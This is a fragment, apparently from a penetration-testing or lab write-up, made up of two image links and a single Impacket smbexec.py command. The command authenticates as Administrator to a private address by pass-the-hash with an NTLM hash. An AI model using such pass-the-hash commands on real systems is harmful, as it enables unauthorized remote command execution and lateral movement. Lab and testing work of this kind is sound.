 python3 smbexec.py -hashes00000000000000000000000000000000:47bf8039a8506cd67c524a03ff84ba4eAdministrator@192.168.31.61